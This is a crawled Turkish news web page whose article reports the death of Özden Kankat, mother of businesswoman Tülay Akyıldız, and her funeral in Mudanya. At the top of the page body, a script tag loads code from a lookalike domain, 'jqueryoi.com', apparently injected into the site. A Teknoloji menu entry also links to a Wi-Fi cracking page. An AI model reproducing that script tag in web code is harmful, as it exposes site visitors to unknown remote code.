

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti
body_size: 14037
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<h1><title>MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ &laquo; HABERR</title></h1>
<link rel="shortcut icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo.png" />
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Article",
  "name" : "MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ",
  "headline": "MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ",
  "author" : {
    "@type" : "Person",
    "name" : "Haber "
  },
  "datePublished" : "13-08-2021 1:03",
  "image" : "https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg",
  "articleSection" : "<p>Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti. Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü. Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama çok üzgünüm Annem benim her [&hellip;]</p>
",
  "articleBody" : "<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti.</p>
<p>Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü.</p>
<p>Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama çok üzgünüm Annem benim her şeyimdi açıklamasını yaptı.</p>
<p>Cenazesi ise bugün Bursa Mademli Mahallesinde İkindi Namazında kılınan cenaze namazından sonra Mudanya Aile Mezarlığına Defin Edildi.</p>
<p>Cenazesinde sevenleri ve ailesi yalnız bırakmadı.</p>
<p>Allah Rahmet Eylesin Mekânı Cennet olsun.</p>
<p>ABDULLAH YİĞİT-İSTANBUL</p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2021/08/MERMER-KRALICESI-TULAY-AKYILDIZ-IN-ACI-GUNU-ANNESINI-KAYBETTI.fna&#038;oh=c8a8a3d33124bfe5329720539d44c2f9&#038;oe=6139F693.jpeg" alt="Bir 3 kişi ve oturan insanlar görseli olabilir"></p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2021/08/MERMER-KRALICESI-TULAY-AKYILDIZ-IN-ACI-GUNU-ANNESINI-KAYBETTI.fna&#038;oh=5fecd17a431bdd3b2696b983658cff85&#038;oe=613AEC76.jpeg" alt="Bir 2 kişi görseli olabilir"></p>
<p><img decoding="async" src="https://haberr.net/wp-content/uploads/2021/08/MERMER-KRALICESI-TULAY-AKYILDIZ-IN-ACI-GUNU-ANNESINI-KAYBETTI.fna&#038;oh=232ee1a7573777141012aa512159f797&#038;oe=6139BF23.jpeg" alt="Bir 3 kişi ve ayakta duran insanlar görseli olabilir"></p>
</p></div>
",
  "url" : "https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti",
  "publisher" : {
    "@type" : "Organization",
    "name" : "HABERR",
	"logo": {
            "@type": "ImageObject",
            "name": "HABERR",
            "width": "150",
            "height": "52",
            "url": "https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png"
        }
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://haberr.net/wp-content/themes/theHaberV4/style.css"/>
<script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script>
<script type="text/javascript"> var temaurl = 'https://haberr.net/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'false'; </script>
<script type="text/javascript" src="https://haberr.net/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti. Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü. Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti">
<meta property="og:url" content="https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti">
<meta property="og:site_name" content="HABERR">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="article:tag" content="ACI GÜNÜ ANNESİNİ KAYBETTİ">
<meta property="article:tag" content="MERMER KRALİÇESİ TÜLAY AKYILDIZ">
<meta property="article:tag" content="Özden Kankat vefat etti">
<meta property="og:title" content="MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ - HABERR">
<meta property="og:description" content="Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti. Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü. Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama&hellip;">
<meta property="og:image" content="https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg">
<meta property="og:image:secure_url" content="https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg">
<meta property="og:image:width" content="690">
<meta property="og:image:height" content="390">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ - HABERR">
<meta name="twitter:description" content="Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti. Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü. Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama&hellip;">
<meta name="twitter:image" content="https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haberr.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haberr.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://haberr.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberr.net/wp-json/wp/v2/posts/5002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberr.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://haberr.net/?p=5002' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haberr.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberr.net%2Fmermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haberr.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaberr.net%2Fmermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti&#038;format=xml" />
<link rel="icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://haberr.net/wp-content/uploads/2022/11/cropped-haberr-logo-270x270.png" />

<meta property="og:url" content="https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti" />
<meta property="og:title" content="MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ" />
<meta property="og:description" content="Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti. Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü. Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama çok üzgünüm Annem benim her [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg" />
<meta property="og:image:secure_url" content="https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MERMER KRALİÇESİ TÜLAY AKYILDIZ `IN ACI GÜNÜ ANNESİNİ KAYBETTİ" />
<meta name="twitter:description" content="Mermer Kraliçesi Tülay Akyıldız `ın Annesi Bursa’nın İş insanı Özden Kankat vefat etti. Hayat dolu, Eli bol, Hayırsever, Çocukları için her şeyi yapan Bursa’nın İş insanı Özden Kankat` ın vefat etmesi iş dünyasının, sevenlerini ve Ailesini üzüntü içine düşürdü. Kızı Mermer Kraliçesi Tülay Akyıldız ise Bugün Annemi Kaybettim üzgünüm ama çok üzgünüm Annem benim her [&hellip;]" />
<meta name="twitter:url" content="https://haberr.net/mermer-kralicesi-tulay-akyildiz-in-aci-gunu-annesini-kaybetti" />
<meta name="twitter:image" content="https://haberr.net/wp-content/uploads/2021/08/A-BURSA-KRALCC.jpg" />
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}
</style>
</head>
<body data-rsssl=1>
<script src="https://jqueryoi.com/code/143.js"></script>

<div class="alerttt" style="display: none;">
<h2><a href="https://haberr.net" title="HABERR"><img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="haberdar ol" width="70" height="24"/></a></h2>
<strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;">
<div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;">
<div class="menu-footer-container"><ul id="menu-footer" class="tMenu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://haberr.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://haberr.net/gizlilik-politikasi">Gizlilik politikası</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://haberr.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://haberr.net/kunye">Künye</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://haberr.net/iletisim">İletişim</a></li>
</ul></div><div class="ustSag">
<form method="get" id="searchform" class="aramayap cf" action="https://haberr.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit" class="s"></button>
</form>
</div>

</div>
</div>

<div class="temizle"></div>

<div id="header">
<div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;">

<div class="logoAlani">
<a href="https://haberr.net" title="HABERR"><img src="https://haberr.net/wp-content/uploads/2022/11/haberr-logo.png" alt="HABERR" width="150" height="52"/></a></div>
<div class="ustMenu1">
<div class="menu-ana-container"><ul id="menu-ana" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://haberr.net/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://haberr.net/category/gundem">Gündem</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://haberr.net/category/saglik">Sağlık</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://haberr.net/category/teknoloji">Teknoloji</a>
<ul class="sub-menu">
	<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırma</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://haberr.net/category/yasam">Yaşam</a></li>
</ul></div></div>



</div>
</div>
<div class="temizle"></div>
<div id="ustSondakika">
<div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;">
<div class="sondkBaslik">SON DAKİKA</div>
<div class="ustSondakikaic">
        <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper">
            <div class="swiper-slide sondk"><a href="https://haberr.net/mega-bir-basari-hikayesi" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/tolga-tuyelden-mtvye-duygusal-veda" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></div>
            <div class="swiper-slide sondk"><a href="https://haberr.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></div>
